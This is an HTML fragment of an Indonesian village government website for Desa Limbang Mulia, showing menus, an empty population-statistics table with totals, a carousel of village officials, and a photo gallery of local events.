		<li class="dropdown"><a class="dropdown-toggle" href="#">Profil Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/wilayah-desa">Profil Wilayah Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/26/sejarah-desa">Sejarah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Pemerintahan Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/12/17/sambutan-kepala-desa">Sambutan Kepala Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/visi-dan-misi">Visi dan Misi</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2016/08/24/pemerintah-desa">Pemerintah Desa</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Lembaga</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/bpd-1">Badan Permusyawaratan Desa (BPD)</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/pkk-1">TIM PENGGERAK PKK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lpmd">LEMBAGA PEMBERDAYAAN MASYARAKAT DESA ( LPMD )</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/posyandu-bunga-melati-1">SUSUNAN PENGURUS POSYANDU </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/karang-taruna-1">SUSUNAN PENGURUS KARANG TARUNA</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/linmas-1">LINMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-lembaga/lembaga-adat-1">TOKOH ADAT</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="#">Data Desa</a><ul class="dropdown-menu"><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-wilayah">Data Wilayah Administratif</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk">Data Pendidikan dalam KK</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh">Data Pendidikan Ditempuh</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/pekerjaan">Data Pekerjaan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/agama">Data Agama</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin">Data Jenis Kelamin</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/golongan-darah">Data Golongan Darah</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Kelompok Umur</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/rentang-umur">Data Warga Negara</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5014">DATA BANTUAN RTLH</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5011">BANTUAN BLT DD</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5012">BANTUAN BLT PUSAT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5013">BANTUAN PKH </a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/505">DATA JAMKESMAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5015">DATA KKS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5016">DATA BPNT</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/first/statistik/5017">DATA BAZNAS</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-statistik/status-perkawinan">Status Perkawinan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/data-dpt">Daftar Pemilih Tetap</a></li></ul></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/lapak">Produk Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/peta">Peta Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-idm/2022">Status IDM</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/status-sdgs">SDGs Desa</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/artikel/2021/05/21/laporan-kuangan-2020">Anggaran</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pembangunan">Pembangunan</a></li><li class="dropdown"><a class="dropdown-toggle" href="https://limbangmulya.desa.id/pemerintah">Galeri</a></li></ul>
	</ul>
</div>
</div>
		</div>
	</div>
</div>
<div class="mainpage">
	<div class="margin-side-10">
	<div class="mainbodyarea">
		<div class="bigarea hiddenrelative">
		<div class="bigarea-margin">
			<div id="printthis">
			<div class="col-default margin-top-10">
				<div class="bodypage bgwhite bordergrey" style="padding-bottom:20px;">
				<div class="center-head bggrad-color2 flexleft">
						<div class="icon-titlepage bgcolor-1 flexcenter"><svg viewBox="0 0 24 24"><path d="M3,4H7V8H3V4M9,5V7H21V5H9M3,10H7V14H3V10M9,11V13H21V11H9M3,16H7V20H3V16M9,17V19H21V17H9" /></svg></div>
						<h1>Statistik</h1>
					</div>
				<div class="padding-leftright-10">
					
					<div class="stat-title flexcenter">
						<h1>Jumlah dan Persentase Penduduk Berdasarkan  di Desa Limbang Mulia, 2026</h1>
					</div>
					<div class="noprint">
												
						<div class="flexcenter mb-15">
							<a class="b-btn bgcolor-1 flexcenter bgcolor2 btn-xs" onclick="switchType(this);" style="cursor:pointer;margin:0 3px;">
								<p>Pie Chart</p>
							</a>
							<a href="https://limbangmulya.desa.id/ data-statistik/3/cetak/cetak?tahun=" class="b-btn bgpink flexcenter btn-xs" style="cursor:pointer;margin:0 3px;">
								<p>Cetak</p>
							</a>
							<!--a class="b-btn bgpink flexcenter btn-xs" style="cursor:pointer;margin:0 3px;" href="javascript:printDiv('printthis');" title='Cetak'><p>Cetak</p></a -->
							<a href="https://limbangmulya.desa.id/ data-statistik/3/cetak/unduh?tahun=" class="b-btn bgcolor-3 flexcenter btn-xs" style="cursor:pointer;margin:0 3px;">
								<p>Unduh</p>
							</a>
						</div>
					</div>
					<div class="box-body">
						<div id="container"></div>
						<div id="contentpane">
							<div class="ui-layout-north panel top"></div>
						</div>
					</div>
					<div class="width-default mt-20">
						<div class="table-responsive">
							<table class="table table-striped" id="table-statistik">
								<thead>
                    <tr>
                        <th rowspan="2">Kode</th>
                        <th rowspan="2" style='text-align:left;'>Kelompok</th>
                        <th colspan="2">Jumlah</th>
                        <th colspan="2">Laki-laki</th>
                        <th colspan="2">Perempuan</th>
                    </tr>
                    <tr>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                        <th style='text-align:left'>n</th>
                        <th style='text-align:left'>%</th>
                    </tr>
                </thead>
								<tbody>
					
								</tbody>
							</table>
							<div class="noprint">
								<div class="flexcenter mt-20 ">
									<button style='margin:0 5px' class='tombol-default bg-style3 borderradius-5 flexcenter' id='showData'>Selengkapnya...</button>
									<button style='margin:0 5px' id='tampilkan' onclick="toggle_tampilkan();" class="tombol-default bg-style3 borderradius-5 flexcenter">Tampilkan Nol</button>
								</div>
							</div>
						</div>
						<div class="flexcenter mb-15">
							<p style="margin-top:10px;">Diperbarui pada : 29 Desember 2025</p>
						</div>
					</div>
										
									</div>
				</div>
			</div>
			</div>
			<div class="col-default" style="margin-top:10px !important;">
	<div class="statistik-row bggrad-grey1 bordergrey">
	<div class="stathead flexcenter">
	<h1 class="bgcolor-1 flexcenter">Statistik Desa</h1>
	</div>
	<div class="statistik-inner">
		<div class="circle-area">
		
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							198
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							181
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							-
						</h2>
			</div>
			</div>
					<div class="statcircle bgwhite flexcenter">
			<div>
			<img class="flip-vertical-right" src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fpngfile%2Fpopulasi.png&amp;v=2601.0.2"/>
			<p>Populasi</p>
			<h2 class="color-2">
							379
						</h2>
			</div>
			</div>
			
		
		</div>
		<div class="population population-gender flexcenter">
							<div class="population-item">
					<div>
					<h2>
													198
											</h2>
					<h3>Laki-laki</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													181
											</h2>
					<h3>Perempuan</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>JUMLAH</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													-
											</h2>
					<h3>BELUM MENGISI</h3>
					</div>
				</div>
							<div class="population-item">
					<div>
					<h2>
													379
											</h2>
					<h3>TOTAL</h3>
					</div>
				</div>
				
		</div>
		<div class="statleft">
			<a href="https://limbangmulya.desa.id/data-wilayah">
			<div class="statleft1 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Wilayah</p>
				<div class="staticon bgbiru bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M14,11.5A2.5,2.5 0 0,0 16.5,9A2.5,2.5 0 0,0 14,6.5A2.5,2.5 0 0,0 11.5,9A2.5,2.5 0 0,0 14,11.5M14,2C17.86,2 21,5.13 21,9C21,14.25 14,22 14,22C14,22 7,14.25 7,9A7,7 0 0,1 14,2M5,9C5,13.5 10.08,19.66 11,20.81L10,22C10,22 3,14.25 3,9C3,5.83 5.11,3.15 8,2.29C6.16,3.94 5,6.33 5,9Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/1">
			<div class="statleft2 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Berdasarkan</font> Pekerjaan</p>
				<div class="staticon bgorange bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M20,6H16V4A2,2 0 0,0 14,2H10C8.89,2 8,2.89 8,4V6H4C2.89,6 2,6.89 2,8V19A2,2 0 0,0 4,21H20A2,2 0 0,0 22,19V8A2,2 0 0,0 20,6M10,4H14V6H10V4M12,9A2.5,2.5 0 0,1 14.5,11.5A2.5,2.5 0 0,1 12,14A2.5,2.5 0 0,1 9.5,11.5A2.5,2.5 0 0,1 12,9M17,19H7V17.75C7,16.37 9.24,15.25 12,15.25C14.76,15.25 17,16.37 17,17.75V19Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/14">
			<div class="statleft3 statbox bgwhite flexleft bordergrey1 hover-height2">
				<p>Data <font class="desktop-only">Statistik</font> Pendidikan <font class="desktop-only">Ditempuh</font></p>
				<div class="staticon bgtoska bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,8A3,3 0 0,0 15,5A3,3 0 0,0 12,2A3,3 0 0,0 9,5A3,3 0 0,0 12,8M12,11.54C9.64,9.35 6.5,8 3,8V19C6.5,19 9.64,20.35 12,22.54C14.36,20.35 17.5,19 21,19V8C17.5,8 14.36,9.35 12,11.54Z"/></svg>
				</div>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
		<div class="statright">
			<a href="https://limbangmulya.desa.id/first/statistik/2">
			<div class="statright1 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgpink bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M12,21.35L10.55,20.03C5.4,15.36 2,12.27 2,8.5C2,5.41 4.42,3 7.5,3C9.24,3 10.91,3.81 12,5.08C13.09,3.81 14.76,3 16.5,3C19.58,3 22,5.41 22,8.5C22,12.27 18.6,15.36 13.45,20.03L12,21.35Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Status</font> Perkawinan</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/statistik/3">
			<div class="statright2 statbox bgwhite flexright bordergrey1 hover-height2">
				<div class="staticon bgyellow bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M7.9 21.47C6 19.81 5.35 17.17 6.18 14.84L8.31 8.91C8.53 8.3 9.36 8.22 9.69 8.78L10 9.33C10.24 9.72 10.29 10.2 10.14 10.63L9.16 13.37L9.59 13.75L15.55 7C15.9 6.6 16.5 6.56 16.91 6.91C17.3 7.26 17.34 7.87 17 8.26L12.55 13.29L13.13 13.8L18.58 7.62C18.93 7.22 19.54 7.18 19.93 7.53C20.33 7.88 20.37 8.5 20 8.89L14.56 15.07L15.14 15.58L19.83 10.26C20.18 9.86 20.79 9.82 21.18 10.17S21.62 11.13 21.27 11.5L16.58 16.84L17.15 17.35L20.32 13.76C20.67 13.36 21.28 13.32 21.68 13.67S22.11 14.63 21.76 15L16.56 20.92C14.32 23.47 10.44 23.71 7.9 21.47M11.59 9.22L14.43 6C14.67 5.73 14.97 5.5 15.3 5.37L15.68 4.59C15.92 4.12 15.72 3.54 15.24 3.31C14.77 3.08 14.19 3.28 13.96 3.75L11.45 8.89C11.5 9 11.56 9.11 11.59 9.22M11 8L11 8.05L13.78 2.38C14 1.9 13.81 1.33 13.33 1.1C12.86 .865 12.28 1.06 12.05 1.54L9.41 6.95C10.06 7.06 10.63 7.43 11 8M4.77 14.33L6.9 8.4C7.17 7.65 7.8 7.14 8.55 6.97L10.69 2.58C10.92 2.1 10.72 1.53 10.25 1.3C9.77 1.07 9.2 1.26 8.97 1.74L5 9.84L4.5 9.59L4.71 6.68C4.75 6.23 4.57 5.78 4.25 5.46L3.79 5C3.32 4.57 2.55 4.86 2.5 5.5L2 11.79C1.87 13.83 2.77 15.78 4.35 17C4.33 16.12 4.46 15.21 4.77 14.33Z"/></svg>
				</div>
				<p>Data <font class="desktop-only">Statistik Berdasarkan</font> Agama</p>
				<div class="stat-arrow"></div>
			</div>
			</a>
			<a href="https://limbangmulya.desa.id/first/dpt">
			<div class="statright3 statbox bgwhite flexright bordergrey1">
				<div class="staticon bgungu bordergrey1 flexcenter">
				<svg viewBox="0 0 24 24"><path d="M5 6C3.9 6 3 6.9 3 8S3.9 10 5 10 7 9.11 7 8 6.11 6 5 6M12 4C10.9 4 10 4.89 10 6S10.9 8 12 8 14 7.11 14 6 13.11 4 12 4M19 2C17.9 2 17 2.9 17 4S17.9 6 19 6 21 5.11 21 4 20.11 2 19 2M3.5 11C2.67 11 2 11.67 2 12.5V17H3V22H7V17H8V12.5C8 11.67 7.33 11 6.5 11H3.5M10.5 9C9.67 9 9 9.67 9 10.5V15H10V20H14V15H15V10.5C15 9.67 14.33 9 13.5 9H10.5M17.5 7C16.67 7 16 7.67 16 8.5V13H17V18H21V13H22V8.5C22 7.67 21.33 7 20.5 7H17.5Z"/></svg>
				</div>
				<p><font class="desktop-only">Daftar Pemilih Tetap</font><font class="mobile-only">Data Pemilih</font></p>
				<div class="stat-arrow"></div>
			</div>
			</a>
		</div>
	</div>
	</div>
</div>
	
<div class="col-default">
	<div class="aparatur bgwhite bordergrey">
	<div class="aparatur-head flexleft">
		<div class="head-icon bgcolor-1 flexcenter">
		<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg>
		</div>
		<h1>Aparatur Desa</h1>
	</div>
		<div class="margin-minlr-5">
			<div class="bcarousel js-flickity" data-flickity='{ "autoPlay": true, "cellAlign": "left", "wrapAround": true }'>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484479-355-60702.jpg">
							<div class="staf-nama">
								<h3>Kepala Desa</h3>
								<p>NAHDLO RIZQON HALALA, S.Pd</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484504-326-614387.jpg">
							<div class="staf-nama">
								<h3>Sekretaris Desa</h3>
								<p>TRI WAHYONO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1607171305960001-452.jpeg">
							<div class="staf-nama">
								<h3>Kasi Kesejahteraan</h3>
								<p>RESTU WARDOYO</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484556-378-187531.jpg">
							<div class="staf-nama">
								<h3>Kaur Tata Usaha &amp; Umum</h3>
								<p>DAIM NINGSIH</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484584-293-175898.png">
							<div class="staf-nama">
								<h3>Kasi Pemerintahan</h3>
								<p>AHMAD SAFAAT</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1705484718150936.jpg">
							<div class="staf-nama">
								<h3>Kaur Perencanaan</h3>
								<p>ANWAR KHADAFFI SAI MONA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484649-379-136959.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun II</h3>
								<p>MUSLIMIN</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1669484689-553-38245.jpg">
							<div class="staf-nama">
								<h3>Kepala Dusun I</h3>
								<p>ARYA WEDA</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/9jZkB_1756542562166686.jpg">
							<div class="staf-nama">
								<h3>Kaur Keuangan</h3>
								<p>NOVI ARDIYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
									<div class="bcarousel-part">
						<div class="margin-lr-5">
						<div class="framepimpinan bgcolor-3">
						<div class="image-aparatur">
							<img src="https://limbangmulya.desa.id/desa/upload/user_pict/1667441752-529-624977.jpg">
							<div class="staf-nama">
								<h3>Kasi Pelayanan</h3>
								<p>IKA YUNI SRIWIJAYANTI</p>
							</div>
						</div>
						</div>
						</div>
					</div>
							</div>
		</div>
	</div>
</div><div class="col-default margin-top-10">
	<div class="mandiri bordergrey">
		<div class="mandiri-backg-image">
			<img src="https://limbangmulya.desa.id/assets/front/css/images/latar_website.jpg?v2fea19cb8b4f08ffe6b24e38cc2e0829"/>
		</div>
		<div class="mandiri-backg-color bggrad-grey2"></div>
		<div class="rowsame">
			<div class="mandiri-col flexcenter">
				<div class="mandiri-head">
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello" style="color:transparent;">Layanan Mandiri</div>
					<div class="hello color-grey3">Layanan Mandiri</div>
					<div class="hello color-1">Layanan Mandiri</div>
				</div>
				<div class="mandiri-vector">
				<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Flayanan-intro.png&amp;v=2601.0.2" />
				</div>
				<style>
				* *, *::before, *::after {animation-play-state: running !important;}
				</style>
			</div>
			<div class="mandiri-col flexcenter">
				<div class="mandiri-title">
				<img src="https://limbangmulya.desa.id/desa/logo/rv9jZ_1759091567_Banyuasin_koleksilogo_com.png"/>
				<div>
				<h2>Desa Limbang Mulia</h2>
				<p>Kecamatan Sembawa, Kabupaten Banyuasin, 16</p>
				</div>
				</div>
			</div>
			<div class="mandiri-col flexcenter">
			<div class="mandiri-login">
				<div class="dapat-pin flexleft"><svg viewBox="0 0 24 24"><path d="M5,3H19A2,2 0 0,1 21,5V19A2,2 0 0,1 19,21H5A2,2 0 0,1 3,19V5A2,2 0 0,1 5,3M13,13V7H11V13H13M13,17V15H11V17H13Z"/></svg><p>Hubungi Perangkat Desa untuk mendapatkan PIN</p></div>	
					<a href="https://limbangmulya.desa.id/layanan-mandiri/masuk" rel="noopener noreferrer" target="_blank">
					<div class="btn mandiri-masuk flexcenter bgcolor-1" style="border:none;box-shadow:none;color:#fff;">
						<svg viewBox="0 0 24 24"><path d="M12,4A4,4 0 0,1 16,8A4,4 0 0,1 12,12A4,4 0 0,1 8,8A4,4 0 0,1 12,4M12,14C16.42,14 20,15.79 20,18V20H4V18C4,15.79 7.58,14 12,14Z"/></svg><p>Masuk</p>
					</div>
					</a>
			</div>
			</div>
		</div>
	</div>
</div><div class="col-default">
	<div class="galeri bgwhite bordergrey">
	<div class="rowsame margin-minlr-5">
		<div class="judul-album flexcenter">
		<a href="https://limbangmulya.desa.id/galeri">
		<div class="album-cover bordergrey1">
		<img src="https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Fkamera.jpg&amp;v=2601.0.2"/>
		</div>
		<div class="album-title hover-width"><h1>Galeri</h1><h2>Foto</h2></div>
		</a>
		</div>
		<div class="album">
			<div class="margin-minlr-5">
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/37">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_cR0YZo_P_20170817_170531.jpg">
												<div class="absolute-title">
							<p class="hover-height">Perayaan HUT RI 17-8-2017</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>Perayaan HUT RI 17-8-2017</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/41">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_nqDb14_IMG_20170926_125420_HDR.jpg">
												<div class="absolute-title">
							<p class="hover-height">PELATIHAN AKUTANSI DAN MANAJEMEN </p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>PELATIHAN AKUTANSI DAN MANAJEMEN </p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/43">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_XfdvCe_IMG_20170913_143719_HDR.jpg">
												<div class="absolute-title">
							<p class="hover-height">RAPAT PENYUSUNAN RKPDes 2018</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>RAPAT PENYUSUNAN RKPDes 2018</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
							<div class="album-col">
				<div class="margin-lr-5">
					<div class="galeri-border bordergrey1 hover-gal">
					<a href="https://limbangmulya.desa.id/galeri/47">
					<div class="image-galeri">
													<img src="https://limbangmulya.desa.id/desa/upload/galeri/sedang_WEV4Xn_IMG_20170818_094510.jpg">
												<div class="absolute-title">
							<p class="hover-height">KEGIATAN PEMBUATAN BADAN JALAN SAWAH</p>
						</div>
						<div class="hid-galeri flexcenter hover-height">
							<p>KEGIATAN PEMBUATAN BADAN JALAN SAWAH</p>
						</div>
					</div>
					</a>
					</div>
				</div>
				</div>
				
			</div>
		</div>
	</div>
	</div>
</div>		</div>
		</div>
		<div class="rightsidearea">
			<div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Penduduk" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikPenduduk" aria-expanded="false" aria-controls="statistikPenduduk"><i class="fa ti-chart-pie iconpenduduk"></i> Statistik Penduduk</a>
        </div>
        <div id="statistikPenduduk" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/rentang-umur" class="hover:cursor-pointer hover:text-primary dark:text-white">Rentang Umur</a></h3>
                				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pendidikan-dalam-kk" class="hover:cursor-pointer hover:text-primary dark:text-white">Pendidikan Dalam KK</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pendidikan-sedang-ditempuh" class="hover:cursor-pointer hover:text-primary dark:text-white">Pendidikan Sedang Ditempuh</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/pekerjaan" class="hover:cursor-pointer hover:text-primary dark:text-white">Pekerjaan</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/status-perkawinan" class="hover:cursor-pointer hover:text-primary dark:text-white">Status Perkawinan</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/agama" class="hover:cursor-pointer hover:text-primary dark:text-white">Agama</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/jenis-kelamin" class="hover:cursor-pointer hover:text-primary dark:text-white">Jenis Kelamin</a></h3>
                				 
                              				 
                              				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/golongan-darah" class="hover:cursor-pointer hover:text-primary dark:text-white">Golongan Darah</a></h3>
                				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				 
                              				          </div>
        </div>
      </div>

    </div>
 
        <div class="panel-group bgwhite" id="accordion" role="tablist" aria-multiselectable="true" style="margin:10px 0 0 !important;">
	
      <div class="panel panel-default bgwhite" style="margin-bottom:0 !important;">

        <div class="heading-stat bgwhite flexleft bordergrey1" id="heading-Statistik Bantuan" role="tab">
          <a role="button" data-toggle="collapse" data-parent="#accordion" href="#statistikBantuan" aria-expanded="false" aria-controls="statistikBantuan"><i class="fa ti-chart-line iconbantuan"></i> Statistik Bantuan</a>
        </div>
        <div id="statistikBantuan" class="panel-collapse collapse">
          <div class="panel-box bordergrey1">
             
                              				 
                              				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5011" class="hover:cursor-pointer hover:text-primary dark:text-white">BANTUAN LANGSUNG TUNAI BLT DD 2020</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5012" class="hover:cursor-pointer hover:text-primary dark:text-white">Perluasan Sembako Tahap 1</a></h3>
                				 
                              					
                  <h3 class="stat-sub" id="statistik_13"><a href="https://limbangmulya.desa.id/data-statistik/5013" class="hover:cursor-pointer hover:text-primary dark:text-white">PKH </a></h3>
                				 
                              					
